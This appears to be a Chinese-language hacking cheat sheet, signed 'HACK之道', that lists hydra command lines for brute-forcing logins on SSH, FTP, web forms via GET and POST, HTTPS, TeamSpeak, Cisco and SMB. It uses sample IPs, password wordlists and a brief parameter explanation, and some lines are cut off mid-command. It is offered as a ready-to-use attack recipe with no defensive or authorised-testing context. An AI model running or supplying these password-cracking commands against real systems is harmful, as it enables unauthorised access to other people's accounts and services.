 1、破解ssh:
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh
hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh
2、破解ftp:
hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV
hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV
3、get方式提交, 破解web登录:
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php
4、post方式提交, 破解web登录:
hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PA
hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&pas
(参数说明: -t同时线程数3, -l用户名是admin, 字典pass.txt, 保存为out.txt, -f 当破解了一个密码就停止,
5、破解https:
hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https
6、破解teamspeak:
hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak
7、破解cisco:
hydra -P pass.txt 10.36.16.18 cisco
hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable
8、破解smb:
hydra -l administrator -P pass.txt 10.36.16.18 smb
HACK之道